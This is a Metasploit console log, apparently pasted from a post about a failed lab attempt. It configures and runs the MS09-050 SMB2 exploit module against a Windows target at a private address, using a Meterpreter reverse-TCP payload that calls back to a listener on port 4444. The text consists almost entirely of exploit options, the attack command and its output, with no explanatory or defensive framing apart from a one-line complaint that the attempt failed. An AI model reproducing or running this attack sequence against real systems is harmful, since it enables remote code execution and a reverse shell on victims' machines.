 Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.202.2 yes The target address
RPORT 445 yes The target port
WAIT 180 yes The number of seconds to wait for the attack to complete.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (accepted: seh, thread, process, none)
LHOST 10.100.0.196 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit
Something didn't work! :(
[*] Started reverse handler on 10.100.0.196:4444
[*] Connecting to the target (192.168.202.2:445)...
[*] Sending the exploit packet (857 bytes)...
[*] Waiting up to 180 seconds for exploit to trigger...
msf exploit(ms09_050_smb2_negotiate_func_index) > sessions -l